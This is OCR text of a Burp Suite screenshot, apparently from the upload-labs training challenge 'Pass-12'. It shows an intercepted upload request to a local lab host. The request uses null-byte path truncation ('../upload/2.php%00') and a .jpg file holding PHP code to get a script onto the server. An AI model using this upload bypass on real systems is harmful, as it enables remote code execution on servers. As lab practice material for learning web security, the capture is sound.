 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18538122926038
Content-Length: 435
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------18538122926038
Content-Disposition: form-data; name="save_path"
../upload/2.php%00
-----------------------------18538122926038
Content-Disposition: form-data; name="upload_file"; filename="2.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------18538122926038
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18538122926038--
? < + > Type a search term
Copyright @ 2018 ~ 2019 by c0ny1